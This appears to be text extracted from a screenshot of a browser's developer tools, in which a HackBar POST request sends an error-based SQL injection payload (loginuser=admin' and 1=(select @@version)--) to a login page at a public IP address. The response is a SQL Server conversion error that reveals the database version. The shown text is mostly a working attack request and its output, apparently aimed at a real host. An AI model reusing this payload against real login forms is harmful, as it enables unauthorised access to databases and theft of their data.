 不安全 182.242.224.198:81 更新
应用 行列式計算的結果 各厂商服务器存储... 从 Safari 中导入 knownsec/Portfor... knownsec/pocsuit... 漏洞扫描–awvs&N... leohearts/awd-wa... sharpleung/CTF-... DawnFlame/POCh... 奇安信威胁情报中心 » 阅读清单
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft Corporation Enterprise Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) ' 转换成数据类型 int 时失败。
/login.asp，行 143
Elements Console Sources Network Performance Memory Application Lighthouse HackBar ScanAnnotation 2 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://182.242.224.198:81/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
Submit=%5Bobject+Object%5D&Web_Code=gmcv&ctype=types&loginpwd=1&loginuser=admin' and 1=(select
@@version)--